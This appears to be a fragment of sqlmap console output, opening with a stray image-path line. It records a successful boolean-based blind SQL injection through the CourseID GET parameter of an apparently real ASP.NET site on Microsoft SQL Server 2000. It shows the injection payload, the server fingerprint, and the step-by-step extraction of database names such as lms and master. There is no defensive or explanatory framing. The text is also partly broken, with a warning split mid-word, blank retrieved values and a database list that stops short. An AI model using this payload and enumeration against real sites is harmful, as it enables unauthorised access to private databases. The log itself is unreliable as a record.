 Parameter: CourseID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CourseID=5 AND 5608=5608
---
[11:38:05] [INFO] testing Microsoft SQL Server
[11:38:05] [INFO] confirming Microsoft SQL Server
[11:38:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.507
back-end DBMS: Microsoft SQL Server 2000
[11:38:05] [INFO] fetching database names
[11:38:05] [INFO] fetching number of databases
[11:38:05] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[11:38:05] [INFO] retrieved:
[11:38:07] [WARNING] reflective value(s) found and filtering out
8
[11:38:20] [INFO] retrieved:
[11:39:25] [INFO] retrieved: lms
[11:40:38] [INFO] retrieved: master
[11:43:04] [INFO] retrieved: model
[11:44:40] [INFO] retrieved: msdb
[11:45:56] [INFO] retrieved:
[11:48:30] [INFO] retrieved: pubs
[11:49:46] [INFO] retrieved: tempdb
available databases [8]:
[*]
[*] lms
[*] master
[*] model
[*] msdb
[*] Northwind